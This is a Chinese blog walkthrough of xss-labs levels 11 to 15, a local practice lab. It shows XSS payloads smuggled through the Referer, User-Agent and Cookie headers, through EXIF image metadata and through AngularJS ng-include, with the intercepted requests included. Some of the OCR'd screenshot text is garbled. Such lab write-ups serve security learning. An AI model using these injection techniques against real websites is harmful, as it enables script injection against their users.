# xss-labs笔记(三)





<u>ss-labs 专栏收录该内容</u>

4 篇文章 0 订阅 订阅专栏

文章目录

Less11 Less12 Less13 Less14 Less15

#### Less11

和less10一样,有四个隐藏表单 尝试像less10一样构造test payload

http://localhost/xss-labs/level11.php?keyword=1&t\_link=1&t\_history=2&t\_sort=3&t\_ref=4

<input name="t\_link" value="" type="hidden">
<input name="t\_history" value="" type="hidden":
<input name="t\_sort" value="3" type="hidden">
<input name="t\_ref" value="" type="hidden">
</form>

payload 1

keyword=1&t\_link=1&t\_history=2&t\_sort="onclick="alert(1)&t\_ref=4

发现双引号变成预定义字符了

<input name="t\_link" value="" type="hidden">
<input name="t\_history" value="" type="hidden">
<input name="t\_sort" value="%quot;onclick=&quot;alert(1)" type="hidden">
<input name="t\_ref" value="" type="hidden">
</form>
<//or>

不太行,看下源码



所以我们可以抓包,改包

GET /xss-labs/level11.php?keyword=1&t\_lir Host: 192.168.0.103 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Accept: text/html,application/xhtml+xml,application/xi Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 REFERER:"onclick"=alert(1)

Connection: closeblog.csdn.net/baidu\_39504221

```
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="&guot:onclick=&guot;alert(1)" type="hi
<input name="t_ref" value=""onclick"=alert(1)"
</form>
</center><center><img src=level11.png></center>
```

forward,然后查看源码 审查元素修改type属性,onclick



## Less12

查看源码



18 <input name="t\_history" value="" type="hidden"> 19 <input name="t\_sort" value="" type="hidden"> 20 {input name="t\_ua" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, 1 21 </form> 22 </center><center><img src=level12.png></center> 23 <h3 align=center>payload的长度:9</h3></body> 24 </html>

按照上题思路,直接抓包改包

| Request to http://192.168.0.103:80                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Forward Drop Intercept is on Action                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| GET /xss-labs/level12.php? <mark>keyword=good%20job</mark> ! HTTP/1.1                                                                        |
| Host: 192.168.0.103                                                                                                    |
| Cache-Control: max-age=0 昭酒码本看应该具本取了User-Agent 修改它                                                                                           |
| Upgrade-Insecure-Requests: 1                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36              |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q= |
| Referer: http://192.168.0.103/xss-labs/level11.php?keyword=1&t_link=1&t_history=2&t_sort=%22onclick=%22alert(1)&t_ref=4000                   |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.9                                                                                                    |
| Connection: close                                                                                                    |

https://blog.csdn.net/baidu\_39504221

| GET /xss-labs/level12.php?keyword=good%20job! HT         |
|----------------------------------------------------------|
| Host: 192.168.0.103                                      |
| Cache-Control: max-age=0                                 |
| Upgrade-Insecure-Requests: 1                             |
| User-Agent: "onclick="alert(1)                           |
| Accept: text/html,application/xhtml+xml,application/xml; |
| Referer: http://192.168.0.103/xss-labs/level11.php?key   |
| Accept-Encoding: gzip, deflate                           |
| Accept-Language: zh-CN,zh;q=0.9                          |
| Connection: close https://blog.csdn.net/baidu_39504221   |
| I                                                        |
| forward                                                  |

<form id=search>
<input name="t\_link" value="" type="hidden">
<input name="t\_history" value="" type="hidden">
<input name="t\_sort" value="" type="hidden">
<input name="t\_sort" value="" type="hidden">
<input name="t\_ua" value="" onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h:>h:align=center>pavload的长度:9</h:a></body>

审查元素修改type属性, 然后onclick

192.168.0.103 显示



本题与上题的区别还是换了个位置而已

#### Less13

与上题无异, 位置换成cookie了

| Request to http://192.168.0.103:80                                 |
|--------------------------------------------------------------------|
| Forward Drop Intercept is on Action                                |
| Raw Params Headers Hex                                             |
| GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1             |
| Host: 192.168.0.103                                                |
| Cache-Control: max-age=0                                           |
| Upgrade-Insecure-Requests: 1                                       |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe      |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag |
| Referer: http://192.168.0.103/xss-labs/level12.php?keyword=goo     |
| Accept-Encoding: gzip, deflate                                     |
| Accept- <u>Language: zh-CN,zh;q=0.9</u>                            |
| Cookie: user="onclick="alert(1)                                    |
| Connection: close                                                  |
|                                                                    |

https://blog.csdn.net/baidu\_39504221

| S 欢迎来到level13 × S view-source:192.168.0.103/xss × +                            |                                      |
|--------------------------------------------------------------------------------|--------------------------------------|
| ← → C ▲ 不安全   192.168.0.103/xss-labs/level13.php?keyword=good%20job!           |                                      |
| 192.168.0.103 显示<br>完成的不错!                                                     |                                      |
|                                                                                | 确定取消                                 |
| Leve                                                                           |                                      |
| R Elements Console Sources Network Performance Memory Application Securit      | ty Lighthouse                        |
| <pre><meta content="text/html;charset=utf-8" http-equiv="content-type"/></pre> |                                      |
| ▼ <script></script><br><tition title="" 小前本部ilought2<=""></tition>             |                                      |
|                                                                                |                                      |
| Chody>                                                                         |                                      |
| <pre><h1 align="center">欢迎来到level13</h1></pre>                                 |                                      |
| <pre><h2 align="center">没有找到和good job!相关的结果.</h2></pre>                        |                                      |
| ▼ <center></center>                                                            |                                      |
| ▼ <form id="search"></form>                                                    |                                      |
| <input name="t_link" type="hidden" value=""/>                                  |                                      |
| <pre> <input name="t_history" type="hidden" value=""/> == \$0</pre>            |                                      |
| <input name="t_sort" type="hidden" value=""/>                                  |                                      |
| <pre><input name="t_cook" onclick="alert(1)" type="" value=""/></pre>          | https://blog.csdn.net/baidu_39504221 |

### Less14

1 <html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <title>欢迎来到level14</title>
5 </head>
6 <body>
7 <h1 align=center>欢迎来到level14</h1>
8 <center><iframe rame="leftframe" marginwidth=10 marginheight=10 src="http://www.exifviewer.org,
9 </body>
10 </html>
11 https://blog.csdn.net/baldu\_39504221

查看源码,只有一个iframe标签,迷迷糊糊的 经过百度,原来这题考的是图片exif信息保存型xss(不过本题已经无法正常访问了) 自己搭环境复现

<<pre><?php
\$exif = exif\_read\_data('test.jpg');
var\_dump(\$exif);</pre>

| 蟚 test.jpg <u>属</u> 性                                |                                                                 | ×           |
|------------------------------------------------------|-----------------------------------------------------------------|-------------|
| 常规 安全                                                | 详细信息 以前的版本                                                      |             |
| 属性<br>说明 ———                                         | 值                                                               | ^           |
| 标题<br>主 频<br>分<br>记<br>备注<br>来<br>作者<br>拍摄日期<br>程序名称 | <script>alert(1)</script><br><script>alert(1)</script><br>☆☆☆☆☆ |             |
| 获取日期<br>版权<br>图像                                     |                                                                 |             |
| 图像 ID<br>分辨率                                         | 360 x 360                                                       |             |
| 宽度<br>高度<br>水平分辨率                                    | 360 像素<br>360 像素<br>96 dpi                                      |             |
| 垂直分辨率<br>位深度                                         | 96 dpi<br>24                                                    | ~           |
| 删除属性和个人                                              | 信息                                                              |             |
|                                                      | 确定 nit et/blog Standthaid                                       | 山立男子(2)4221 |
| 问的时候报了个                                              | 错                                                               |             |

| S 欢迎来到lev                         | el14 >           | 🗙 🏻 🕙 view-sou | irce:192.168.0.103/xss | × | Iocalhost/test.php | × |
|-----------------------------------|------------------|----------------|------------------------|---|--------------------|---|
| $\leftrightarrow$ $\rightarrow$ G | O localhost/test | t.php          |                        |   |                    |   |

## Fatal error: Uncaught Error: Call to undefined function exif\_read\_data() in D:\phpstudy\_pro\W

https://blog.csdn.net/baidu\_39504221

解决方法 在php.ini中的Dynamic Extensions下面添加

extension=php\_mbstring.dll extension=php\_exif.dll



https://blog.csdn.net/baidu\_39504221

#### 成功弹窗

#### Less15

从14关点进来后,发现url中有个get参数

▲ 不安全 | 192.168.0.103/xss-labs/level15.php?src=1.gif

查看源码,看看他被放到哪去的

```
13 </head>
13 </head>
14 <h1 align=center>欢迎来到第15关,自己想个办法走出去吧! </h1:
15 <p align=center>/img_crc=lovel15.png>//p>
16 <body><span class="ng-include:1.gif"></span></body>
17
18
```

test payload

#### "><script>alert(1)</script>

被转义成预处理字符了,尝试闭合失败

不太行,百度学习一下ng-include

- 1、ng-include 指令用于包含外部的 HTML文件。
- 2、包含的内容将作为指定元素的子节点。
- 3、ng-include 属性的值可以是一个表达式,返回一个文件名。
- 4、默认情况下,包含的文件需要包含在同一个域名下。
- 特别值得注意的几点如下:
- 1.ng-include,如果单纯指定地址,必须要加引号
- 2.ng-include,加载外部html, script标签中的内容不执行

payload

?src='level1.php?name=<img src=1 onerror=alert(1)>'





参考 https://www.zhaosimeng.cn/writeup/117.html